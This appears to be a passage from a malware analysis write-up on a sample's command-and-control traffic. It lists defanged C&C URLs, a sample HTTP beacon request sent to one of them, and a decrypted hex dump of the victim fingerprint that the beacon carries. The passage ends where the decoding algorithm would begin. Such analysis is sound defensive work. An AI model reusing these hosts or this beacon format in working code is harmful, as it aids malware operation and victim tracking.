URL names are encoded in the data section of a binary file and they appear non-standard on the first sight:
hxxp://n31mp7zeqm7bw35fciw.com/ads1/
hxxp://ljlhkpnqi7n6ddp5yk8hxk.org/ads1/
hxxp://omiuis3tmhjxz6fg2qi.org/ads1/
hxxp://r4fy3cddf87nzgemobxnd.org/ads1/
hxxp://s32xc6t07ar30mogs8ya.com/ads1/
hxxp://lesgngfrexeigoxd.com/ads1/
An example of a query to a C&C server:
GET /ads1/?l=P8ZWABgRAFJMQTUApAEAAL6KDni0wESS HTTP/1.1
Accept: */*
Accept-Encoding: identity
Range: bytes=0-4697
User-Agent: Microsoft BITS/6.7
Host: r4fy3cddf87nzgemobxnd.org
Connection: Keep-Alive
The string before the equality sign is randomly generated for length between 1 and 5 and the sequence of numbers after the equality contains packed information about the victim's location and computer name. The following picture reveals what's behind the previous request after a decryption ( the first double word is a return of GetTickCount() call, followed by a constant byte 0x18 and an internal code of procedure that calls the request; then we see a magic string "RLA5", a value of local identifier, a hash of the DigitalProductId xored with the value of the InstallDate and finally a hash of Computer Name ).
00000000: 3F C6 56 00 18 11 00 52|4C 41 35 00 A4 01 00 00 | ?ĆU... RLA5 ¤... 00000010: BE 8A 0E 78 B4 C0 44 92| | ľŠ.x´ŔD'
A reverse algorithm that reveals this buffer works like this:
2/5